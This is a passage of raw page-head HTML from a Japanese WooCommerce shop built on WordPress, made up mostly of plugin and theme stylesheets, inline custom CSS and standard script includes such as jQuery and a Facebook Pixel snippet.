border-color:#000000; }body .booked-modal .bm-window p i.fa,body .booked-modal .bm-window a,body .booked-appt-list .booked-public-appointment-title,body .booked-modal .bm-window p.appointment-title,.booked-ms-modal.visible:hover .booked-book-appt{ color:#000000; }.booked-appt-list .timeslot.has-title .booked-public-appointment-title { color:inherit; }
</style>
<link rel='stylesheet' id='booked-custom-theme-css' href='https://chiyono-anne.com/wp-content/plugins/quickcal/dist/booked-custom-theme.css?ver=1.0.16' type='text/css' media='all' />
<link rel='stylesheet' id='booked-wc-fe-styles-css' href='https://chiyono-anne.com/wp-content/plugins/quickcal/includes/add-ons/woocommerce-payments//css/frontend-style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-pb-checkout-blocks-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/checkout-blocks.css?ver=8.1.0' type='text/css' media='all' />
<style id='wc-pb-checkout-blocks-inline-css' type='text/css'>
table.wc-block-cart-items .wc-block-cart-items__row.is-bundle__meta_hidden .wc-block-components-product-details__含む, .wc-block-components-order-summary-item.is-bundle__meta_hidden .wc-block-components-product-details__含む { display:none; } table.wc-block-cart-items .wc-block-cart-items__row.is-bundle .wc-block-components-product-details__含む .wc-block-components-product-details__name, .wc-block-components-order-summary-item.is-bundle .wc-block-components-product-details__含む .wc-block-components-product-details__name { display:block; margin-bottom: 0.5em } table.wc-block-cart-items .wc-block-cart-items__row.is-bundle .wc-block-components-product-details__含む:not(:first-of-type) .wc-block-components-product-details__name, .wc-block-components-order-summary-item.is-bundle .wc-block-components-product-details__含む:not(:first-of-type) .wc-block-components-product-details__name { display:none } table.wc-block-cart-items .wc-block-cart-items__row.is-bundle .wc-block-components-product-details__含む + li:not( .wc-block-components-product-details__含む ), .wc-block-components-order-summary-item.is-bundle .wc-block-components-product-details__含む + li:not( .wc-block-components-product-details__含む ) { margin-top:0.5em }
</style>
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v6.6.0/css/all.css' type='text/css' media='all' integrity="sha384-h/hnnw1Bi4nbpD6kE7nYfCXzovi622sY5WBxww8ARKwpdLj5kUWjRuyiXaD1U2JT" crossorigin="anonymous" />
<link rel='stylesheet' id='photoswipe-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='yith_wapo_front-css' href='https://chiyono-anne.com/wp-content/plugins/yith-woocommerce-advanced-product-options-premium/assets/css/front.css?ver=4.19.1' type='text/css' media='all' />
<style id='yith_wapo_front-inline-css' type='text/css'>
:root{--yith-wapo-required-option-color:#AF2323;--yith-wapo-checkbox-style:50%;--yith-wapo-color-swatch-style:50%;--yith-wapo-label-font-size:16px;--yith-wapo-description-font-size:12px;--yith-wapo-color-swatch-size:40px;--yith-wapo-block-padding:0px 0px 0px 0px ;--yith-wapo-block-background-color:#ffffff;--yith-wapo-accent-color-color:#03bfac;--yith-wapo-form-border-color-color:#7a7a7a;--yith-wapo-price-box-colors-text:#474747;--yith-wapo-price-box-colors-background:#FFFFFF;--yith-wapo-uploads-file-colors-background:#f3f3f3;--yith-wapo-uploads-file-colors-border:#c4c4c4;--yith-wapo-tooltip-colors-background:#03bfac;--yith-wapo-tooltip-colors-text:#ffffff;}
</style>
<link rel='stylesheet' id='yith_wapo_jquery-ui-css' href='https://chiyono-anne.com/wp-content/plugins/yith-woocommerce-advanced-product-options-premium/assets/css/jquery/jquery-ui-1.13.2.css?ver=4.19.1' type='text/css' media='all' />
<link rel='stylesheet' id='yith-plugin-fw-icon-font-css' href='https://chiyono-anne.com/wp-content/plugins/yith-infinite-scrolling/plugin-fw/assets/css/yith-icon.css?ver=4.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-color-picker-css' href='https://chiyono-anne.com/wp-admin/css/color-picker.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-bundle-style-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/woocommerce.css?ver=8.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-Roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A900%2C700%2C500%2C500i%2C400%2C200%2C300&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v6.6.0/css/v4-shims.css' type='text/css' media='all' integrity="sha384-Heamg4F/EELwbmnBJapxaWTkcdX/DCrJpYgSshI5BkI7xghn3RvDcpG+1xUJt/7K" crossorigin="anonymous" />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">
		{{{ data.variation.price_html }}}
		<div class="additional-price-info" style="display: none;"></div>
	</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">この商品は対応しておりません。異なる組み合わせを選択してください。</p>
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u9589\u3058\u308b","currentText":"\u4eca\u65e5","monthNames":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"monthNamesShort":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"nextText":"\u6b21","prevText":"\u524d","dayNames":["\u65e5\u66dc\u65e5","\u6708\u66dc\u65e5","\u706b\u66dc\u65e5","\u6c34\u66dc\u65e5","\u6728\u66dc\u65e5","\u91d1\u66dc\u65e5","\u571f\u66dc\u65e5"],"dayNamesShort":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"],"dayNamesMin":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"],"dateFormat":"yy\u5e74mm\u6708d\u65e5","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u304a\u8cb7\u3044\u7269\u30ab\u30b4\u3092\u8868\u793a","cart_url":"https:\/\/chiyono-anne.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"\u30d1\u30b9\u30ef\u30fc\u30c9\u3092\u8868\u793a","i18n_password_hide":"\u30d1\u30b9\u30ef\u30fc\u30c9\u3092\u96a0\u3059"};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="mwb_wgm_balance_check-js-extra">
/* <![CDATA[ */
var mwb_check = {"ajaxurl":"https:\/\/chiyono-anne.com\/wp-admin\/admin-ajax.php","empty":"Fields cannot be empty!","invalid_coupon":"Entered Code is not Valid","invalid_email":"Entered Email is not Valid","mwb_wgm_nonce":"787709179b"};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-ultimate-gift-card//assets/js/mwb-wgm-balance-checker.js?ver=6.8.3" id="mwb_wgm_balance_check-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="booked-wc-fe-functions-js-extra">
/* <![CDATA[ */
var booked_wc_variables = {"prefix":"booked_wc_","ajaxurl":"https:\/\/chiyono-anne.com\/wp-admin\/admin-ajax.php","i18n_pay":"Are you sure you want to add the appointment to cart and go to checkout?","i18n_mark_paid":"Are you sure you want to mark this appointment as \"Paid\"?","i18n_paid":"Paid","i18n_awaiting_payment":"Awaiting Payment","checkout_page":"https:\/\/chiyono-anne.com\/checkout\/","nonce":"2d87357912","i18n_confirm_appt_edit":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/quickcal/includes/add-ons/woocommerce-payments//js/frontend-functions.js?ver=6.8.3" id="booked-wc-fe-functions-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa-child/js/jquery.autoKana.js?ver=6.8.3" id="autokana-js-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa-child/js/jquery.validationEngine.js?ver=6.8.3" id="validation_engine_js-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa-child/js/jquery.validationEngine-ja.js?ver=6.8.3" id="validation_engine_ja_js-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa-child/js/selectbox/selectbox.js?ver=6.8.3" id="selectbox-js-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa-child/js/loadingoverlay.js?ver=6.8.3" id="overlay-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa-child/js/rolldate.min.js?ver=6.8.3" id="date-picks-js"></script>
<link rel="https://api.w.org/" href="https://chiyono-anne.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://chiyono-anne.com/wp-json/wp/v2/media/2029102" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://chiyono-anne.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://chiyono-anne.com/?p=2029102' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://chiyono-anne.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchiyono-anne.com%2F%3Fattachment_id%3D2029102" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://chiyono-anne.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchiyono-anne.com%2F%3Fattachment_id%3D2029102&#038;format=xml" />
        <style type="text/css">
            #size-chart {clear:both; margin:10px 0; width:100%}#size-chart tr th{font-weight:bold;}
            #size-chart tr td,#size-chart tr th{color:#000000;
            padding:8px; text-align:left;}
            .remodal p{color:#000000; text-align:justify;}
            #modal1Title{color:#000000; margin-bottom:15px; font-size:25px; text-align:left}

                            #size-chart tr:nth-child(odd){background:#ebe9eb;}
                        
            .remodal-overlay {background:rgba(0,0,0,0.7) !important; z-index:9999;}
            .remodal{padding:35px;}
            .remodal .remodal-close{top:35px;right:35px;}
            .button-wrapper{margin:7px 0;}
            #chart-button{background:#000000; color:#ffffff; padding:7px 10px;font-weight: 700;
            border-radius: 3px; -webkit-border-radius: 3px;-moz-border-radius: 3px; text-decoration:none; }
            #chart-button:hover{background:#333333;  }
        </style>    
        <meta name="google-site-verification" content="J_KSfi4i16Ibz1SRU8er2Biv6mq7ekPl7UI3j-b9vq8" /><link rel="stylesheet" href="https://use.typekit.net/jlw3otc.css"><script type="text/javascript">var ch_ajaxurl = "https://chiyono-anne.com/wp-admin/admin-ajax.php"; </script>        <style>
            .manual-social-icons {
                display: inline-block;
                width: 100%;
            }

            .social-icons-list {
                list-style: none;
                max-width: 385px;
                margin: 0 auto;
                padding: 0;
                display: flex;
                justify-content: space-evenly;
                align-items: center;
            }

            .social-icon-item {
                margin: 0;
                padding: 0;
            }

            .social-icon-link {
                display: inline-flex;
                align-items: center;
                justify-content: center;
                width: 45px;
                height: 45px;
                border-radius: 50%;
                color: #000;
                text-decoration: none;
                transition: all 0.3s ease;
                background: transparent;
                position: relative;
                overflow: hidden;
            }

            .social-icon-link svg {
                width: 25px;
                height: 25px;
                transition: all 0.3s ease;
            }

            /* All icons - Default state (black icons on transparent background) */
            .social-icon-link {
                background: transparent;
                color: #000;
            }

            .social-icon-link svg {
                color: #000;
            }

            /* Hover Effects - All icons get black circle background */
            .social-icon-link:hover {
                background: #000;
                /* Black circle background */
                color: #fff;
                /* White icon */
                transform: translateY(-2px);
                box-shadow: 0 4px 8px rgba(0, 0, 0, 0.2);
            }

            .social-icon-link:hover svg {
                color: #fff;
                /* White icon on hover */
            }

            /* Responsive adjustments */
            @media (max-width: 768px) {
                .social-icons-list {
                    gap: 10px;
                }

                .social-icon-link {
                    width: 35px;
                    height: 35px;
                }

                .social-icon-link svg {
                    width: 18px;
                    height: 18px;
                }
            }
        </style>
        	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<!-- Instagram Feed CSS -->
<style type="text/css">
@media (max-width: 480px) {
	#sb_instagram.sbi_col_10 #sbi_images .sbi_item, #sb_instagram.sbi_col_3 #sbi_images .sbi_item, #sb_instagram.sbi_col_4 #sbi_images .sbi_item, #sb_instagram.sbi_col_5 #sbi_images .sbi_item, #sb_instagram.sbi_col_6 #sbi_images .sbi_item, #sb_instagram.sbi_col_7 #sbi_images .sbi_item, #sb_instagram.sbi_col_8 #sbi_images .sbi_item, #sb_instagram.sbi_col_9 #sbi_images .sbi_item {

	}
}
</style>
		<!-- Facebook Pixel Code -->
		<script>
			!function (f, b, e, v, n, t, s) {
				if (f.fbq) return;
				n = f.fbq = function () {
					n.callMethod ?
						n.callMethod.apply(n, arguments) : n.queue.push(arguments)
				};
				if (!f._fbq) f._fbq = n;
				n.push = n;
				n.loaded = !0;
				n.version = '2.0';
				n.queue = [];
				t = b.createElement(e);
				t.async = !0;
				t.src = v;
				s = b.getElementsByTagName(e)[0];
				s.parentNode.insertBefore(t, s)
			}(window, document, 'script',
				'https://connect.facebook.net/en_US/fbevents.js');
			fbq('init', '246104524116802');
					fbq( 'track', 'PageView' );
				</script>
					<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			        <style type="text/css">
            .digits_secure_modal_box, .digits_ui,
            .digits_secure_modal_box *, .digits_ui *,
            .digits_font, .dig_ma-box, .dig_ma-box input, .dig_ma-box input::placeholder, .dig_ma-box ::placeholder, .dig_ma-box label, .dig_ma-box button, .dig_ma-box select, .dig_ma-box * {
                font-family: 'Roboto', sans-serif;
            }
        </style>
        		<style type="text/css" id="wp-custom-css">
			/**start no update in update.css******/
.yith-wapo-block .yith-wapo-addon .wapo-addon-title {
  font-family: Eina03;
  font-size: 12px;
  font-weight: 700;
  display: block;
  margin: 0 0 5px;
}
.yith-wapo-block .yith-wapo-addon select#yith-wapo-48 {
  min-width: 100%;
}

#yith-wapo-container {
  margin-bottom: 2rem;
  width: 100%;
}
.yith-wapo-block .yith-wapo-addon select {
    height: 40px;
    padding: 0 1rem;
}

/**end no update in update.css******/

.select-option.swatch-wrapper.disabled {
    display: none;
}

div#topickup {
    padding-top: 20px;
}
div#page-2046328 {flex-direction: column;display: flex;align-items: center;}

div#page-2046328 .booked-calendar-shortcode-wrap {
    width: 100%;
}

.blockUI.blockOverlay {
    display: none !important;
}

body.archive.category-blog .container-blog #main>.row{
	    flex-direction: row !important;
}


.p_small p {
    font-size: 85%;
}
#remodal_rank_info .p_notice {
    padding: 2rem 1rem 1rem;
}
#RankServices h4.elementor-heading-title {
    font-family: "Cormorant Infant", Sans-serif;
    font-size: 1.75rem;
    font-weight: 400;
}
#RankServices h5.elementor-heading-title {
    font-size: 1rem;
    font-weight: bold;
}
#mrDefine .elementor-widget-wrap.elementor-element-populated {
    padding: 0;
}
#RankServices .elementor-element:not(.spacer-mini) > .elementor-widget-container > .elementor-spacer > .elementor-spacer-inner {
    height: 5em;
}
.elementor-383586 .elementor-element.elementor-element-e91e448 > .elementor-widget-container, .elementor-element.elementor-element-e91e448.elementor-widget.elementor-widget-text-editor {
    margin-bottom: 0 !important;
}
.h6_ja.elementor-widget-heading h6 {
    
	font-size: .875rem;
    font-family: "Noto Sans JP", 游ゴシック, "Yu Gothic", YuGothic, "Hiragino Kaku Gothic ProN", "Hiragino Kaku Gothic Pro", メイリオ, Meiryo, sans-serif;
}
#nopadxMobile02 {
	padding-top: 3rem;
}
@media screen and (max-width: 480px) {
	#main section#RankServices section:not(#mrDefine):not(#nopadxMobile):not(#nopadxMobile02) {
		 padding-left: 1.5rem;
    padding-right: 1.5rem;
	}
	#main section#RankServices, #main section#nopadxMobile, #main section#nopadxMobile02 {
    padding-left: 0;
    padding-right: 0;
	}
}
@media screen and (min-width: 768px) {
	.elementor-column#ExUp {
    width: 60%;
}

.elementor-column#ExDown {
    width: 40%;
}
	.h6_ja.elementor-widget-heading h6 {
		font-size: 1rem;
	}
	#RankServices h4.elementor-heading-title  {
		font-size: 2.8rem;
	}
	#RankServices h5.elementor-heading-title {
		font-size: 1.175rem;
	}
}
@media screen and (min-width: 1280px) {
	div#exNew {
    padding-left: 3rem;
}
}
/*for caption on single product image
 * **/
.iconic-woothumbs-images__slide .ch_caption {
    color: white;
    width: 100%;
    padding: .875rem;
    z-index: 1;
    margin: 0;
    height: 20%;
    display: flex;
    flex-direction: column;
    justify-content: flex-end;
}

.iconic-woothumbs-images__slide .ch_caption:after {
    display: block;
    position: absolute;
    background-image: linear-gradient(to bottom, rgba(0,0,0, 0) 0,  rgba(0,0,0, 0.5)  100%);
    content: '';
    top:0;
    right:0;
    bottom:0;
    left:0;
    opacity: 0.8;
    z-index: -1;
}
/*for Shortcode of CamCardRact*/
.box_container .row > .column-half {
    width: 100%;
    padding: 0;
    position: relative;
}

.box_container .row.columns {
    margin: 0;
    gap: 1rem;
    display: grid;
    grid-template-columns: repeat(2, 1fr);
}

.box_container .row.columns.columns-full {
	grid-template-columns: repeat(1, 1fr);
}

.box_container .row.columns + .col {
    margin-top: 1rem;
}
.box_container .row > .column-half, .box_container .row > .column-full {
	position: relative;
}
.column-half img, .column-full img {
    object-fit: cover;
    max-width: 1000%;
    width: 100%;
    height: 100%;
    position: absolute;
    left: 0;
    top: 0;
}

.box_container .row > .column-half:before {
    display: block;
    content: "";
    width: 100%;
    padding-top: 53.314%;
}
.box_container .row > .column-full:before {
    display: block;
    content: "";
    width: 100%;
    padding-top: 37.1%;
}
@media screen and (max-width: 767px) {
	.shop-content .box_container .col-3 {
			padding-right: 0;
	}
}
@media screen and (max-width: 479px) {
	.box_container .row.columns + .col {
			padding: 0;
	}
	.shop-content .box_container .col .p_content p {
    line-height: 1.45;
}
}
/* New Access Page 2024*/
.elementor-widget-accordion .elementor-active .elementor-accordion-icon, .elementor-widget-accordion .elementor-active .elementor-accordion-title {
    color: inherit;
}
.ja_desc p {
    font-weight: 400;
    letter-spacing: .025rem;
    font-size: .875rem;
}
.ja_desc p small {
	display: block;
}
section#intro_atelier {
    padding-top: 4rem;
}
section#memberboutique {
    padding-top: 4rem;
}
@media only screen and (min-width: 768px)  {
	.elementor-col-50.half_column__content {
    padding-left: 3rem;
		padding-right: 3rem;
}
	section#intro_atelier {
    padding-top: 6rem;
}
}
@media only screen and (min-width: 992px)  {
	.elementor-col-50.half_column__content {
    padding-left: 5rem;
		padding-right: 5rem;
}
}

section#access_how {
    padding-left: 0;
    padding-right: 0;
}
#access_how .elementor-element.elementor-element-156312f > .elementor-element-populated {
    padding: 0;
}
#access_how .enserif-title.elementor-widget.elementor-widget-heading {
    margin-bottom: 0;
}
#access_how .elementor-heading-title, #access_intro .elementor-heading-title, #intro_atelier .elementor-heading-title,
#memberboutique .elementor-heading-title {
	font-weight: 400;
}
#access_how h4.elementor-heading-title, #access_intro h4.elementor-heading-title, #intro_atelier h4.elementor-heading-title {
    font-family: var(--fontSecondary) !important;
    letter-spacing: -1px;
	font-weight: 400;
}
.elementor-section .heading_ja .elementor-heading-title {
    font-family: var(--fontPrimary) !important;
	    font-size: 1.15rem;
    letter-spacing: .025rem;
}
body:not(.home) .page-content .common_section h4.elementor-heading-title {
	font-size: 65px;
}
.elementor-column.column_boxed:not(.half_column__content) {
    padding: 0 2rem;
}
.info_title .elementor-heading-title {
    font-size: .875rem;
    letter-spacing: .05rem;
    font-family: var(--fontPrimary) !important;
    font-weight: bold;
}
.common_section .elementor-column-gap-default>.elementor-column.widget-nopad > .elementor-widget-wrap {
    padding: 0;
}
@media screen and (max-width: 767px) {
	.info_title.elementor-widget:not(:last-child) {
    margin-bottom: 1rem;
}
	.elementor-col-50 + .elementor-column.half_column__content, .column-ouratelier {
    margin-top: 2rem;
}
	section#access_intro {
    padding-top: 0;
}
	section#access_intro .elementor-container.elementor-column-gap-no > div:first-child > .elementor-widget-wrap {
    margin-top: 0;
}
}
@media screen and (max-width: 479px) {
	main.page-content .elementor-section.common_section .enserif-title h4.elementor-heading-title {
    font-size: 2.5rem;
}
	.elementor-column.column_boxed:not(.half_column__content), .elementor-column.half_column__content {
    padding: 0 1.5rem;
}
}
.elementor-2030390 #gmap .elementor-button:hover {
    background: #FFF;
    border: 1px solid;
}
.content-featured .cf-content em {
    display: block;
}
.results-container .term-description {
    padding: 1rem;
    border: 1px solid;
    margin-bottom: 1rem;
}
.results-container .term-description p {
    line-height: 1.65;
    font-size: .875rem;
    margin: 0;
}
.yith-wcbm-badge .yith-wcbm-css-text {
    background-color: var(--badge-primary-color, #3a86c4);
}
.single-product .yith-wcbm-badge .yith-wcbm-css-text .yith-wcbm-badge-text {
    font-family: var(--fontThird) !important;
    letter-spacing: .1em;
	   line-height: 1;
    font-size: .85rem;
}
.single-product .yith-wcbm-badge .yith-wcbm-css-text .yith-wcbm-badge-text strong {
    font-weight: 700;
}

/* .yith-wcbm-badge.yith-wcbm-badge-css-1 {
    background-color: transparent !important;
} */
.yith-wcbm-badge.yith-wcbm-badge.yith-wcbm-badge-css-1 {
    overflow: hidden;
			background: transparent;
}
ul.products li.product .yith-wcbm-badge.yith-wcbm-badge-css-1 {
    top: 0;
}
ul.products li.product .yith-wcbm-badge.yith-wcbm-badge-css .yith-wcbm-badge__wrap {
    height: auto;
}
ul.products li.product .yith-wcbm-badge.yith-wcbm-badge-css-1 .yith-wcbm-badge__wrap .yith-wcbm-badge-text {
	font-size: .85rem;
	letter-spacing: .085em;
}
/*New Badge Hidden Temporaly for Flash Sale*/
ul.products li.product .yith-wcbm-badge.yith-wcbm-badge-37157 .yith-wcbm-badge__wrap {
    display: none;
}
.yith-wcbm-badge.yith-wcbm-badge-css-1 .yith-wcbm-badge__wrap {
    display: flex;
	   width: auto;
    align-items: center;
}
.shop--single.row .yith-wcbm-badge.yith-wcbm-badge.yith-wcbm-badge-css-1 {
    background-color: transparent;
}
@media only screen and (min-width: 47.9em) {
	.sideimg__content .entry-title {
		font-size: 3.5rem;
	}
}
@media screen and (max-width: 479px) {
	ul.products li.product .yith-wcbm-badge.yith-wcbm-badge.yith-wcbm-badge-css-1 {
    top: auto;
    bottom: 0;
}
	ul.products li.product .yith-wcbm-badge.yith-wcbm-badge-css-1 .yith-wcbm-badge__wrap .yith-wcbm-badge-text {
		font-size: .75rem;
	}
}

.hide_out_of_stock .iconic-was-swatches__item--out-of-stock{
	display:none;
}
.cl_red {
	    color: #b43a3a !important;
}
.summary div#yaydp-offer-description {
    display: grid;
    gap: 0.5rem;
    margin-bottom: 2rem;
}
.yaydp-offer-description {
    border: 1px solid #000;
    border-left-width: 4px;
    display: grid;
    align-items: center;
}

.yaydp-offer-description p {
    margin: 0;
    padding: .25rem .5rem;
}
ol.ol_num li {
    list-style: decimal;
}
.jan-size tbody .tg-cell .tategaki {
	white-space: nowrap;
}
.minimal_ttl .elementor-heading-title {
        font-size: 1rem;
    padding-bottom: 0.5rem;
    margin-bottom: 0.5rem;
    border-bottom: solid 1px #efefef;
}
.mid_contain_box {
    margin: 0 auto;
    max-width: 620px;
}
.mid_contain_box .minimal_ttl {
    margin-top: 2rem;
}
.mid_contain_box ol li {
    margin-bottom: 0.5rem;
}
.elementor__carded_wrap {
    display: flex;
    justify-content: center;
}
.elementor__carded_text {
    line-height: 1.64;
    padding: 1.5rem 1rem;
    background: #000;
    color: #FFF;
}
.elementor__carded_text .en, .elementor__card_bigger .en, .n_en {
    font-family: var(--fontSecondary);
    font-weight: 400;
    font-size: 140%;
}
.n_ttl {
    font-family: "Cormorant Infant", Sans-serif;
    font-weight: normal;
    font-size: 1.15rem;
    margin-bottom: .25rem;
}
.p_box p:not(:last-child) {
	margin-bottom: 1rem;
}
.n_p {
    font-size: .875rem;
	line-height: 1.64;
    letter-spacing: .015em;
    font-weight: 400;
    margin-bottom: 2rem;
}
.elementor__card_bigger .n_p {
	line-height: 1.64;
	font-size: 1rem;
}
.n__list {
    list-style-type: none;
    list-style: none;
    text-align: center;
    display: flex;
    flex-direction: column;
    justify-content: center;
}
.n__list li {
    list-style: none;
}
.add-chart-1 p {
    font-size: .75rem;
    line-height: 1.45;
}

.woocommerce form .form-row .ywapo_input_container_text {
    display: grid;
}
.woocommerce form .form-row .ywapo_input_container .required {
    font-size: 0;
    display: inline-block;
}

.woocommerce form .form-row .ywapo_input_container .required:before {
    content: "*";
    opacity: 1;
    display: inline-block;
    font-size: .75rem;
    text-decoration: underline dotted;
}
#reserve_notify .remodal-close {
    top: 1rem;
    right: 1rem;
}
 .rank_block .elementor-element-fa60e61 .md_center {
	margin-top: 5px;
}
@media screen and (max-width: 768px) {
 .rank_block .elementor-text-editor .md_center {
     text-align: center;
 }
}

/* For Signup Form Mailpoet */
.woocommerce .registration-form-mailpoet label input[type='checkbox'] {
    appearance: none;
    -webkit-appearance: none;
    -moz-appearance: none;
    width: 1rem;
    height: 1rem;
    display: inline-block;
    vertical-align: top;
    position: relative;
    margin: 0;
    cursor: pointer;
    border: 1px solid #4F565D;
    background: #fff;
    transition: background 0.3s, border-color 0.3s, outline 0.2s;
}

.woocommerce .registration-form-mailpoet label {
    font-size: .8rem;
    display: flex;
    gap: .5rem;
}
.woocommerce .registration-form-mailpoet label input[type='checkbox']:checked {
    background-color: #4F565D;
    border-color: #4F565D;
    transition: transform 0.6s cubic-bezier(0.2, 0.85, 0.32, 1.2), opacity 0.3s;
}
.woocommerce .registration-form-mailpoet label input[type='checkbox']:after {
    content: '';
    display: block;
    position: absolute;
    transition: transform 0.3s ease, opacity 0.2s;
    border: 2px solid #fff;
    height: 65%;
    width: 32%;
    border-top: 0;
    border-left: 0;
    left: 34%;
    top: 15%;
    transform: rotate(20deg);
}

.woocommerce .registration-form-mailpoet label input[type='checkbox']:checked:after {
    transform: rotate(43deg);
}
.dig_wc_countrycodecontainer{
	display:none !important;
}
/*For Single Product Page*/
ul.notice_list {
    display: grid;
    gap: .25rem;
    list-style: none;
    padding: 0;
    margin: 0;
    line-height: 1.45;
}
ul.notice_list li {
    line-height: inherit;
}

ul.notice_list li:before {
    content: "※";
}
.summary ul.notice_list {
    font-size: .75rem;
}
.after-cart-content {
	width: 100%;
}
/*For No Variable Product Page*/
.prod-info+.stock {
    font-size: .75rem;
}
.prod-info+.stock.in-stock {
    display: none;
}
.cart .quantity.hidden+.single_add_to_cart_button {
    margin-left: 0;
}
/*.page-cart .coupon_below_total {
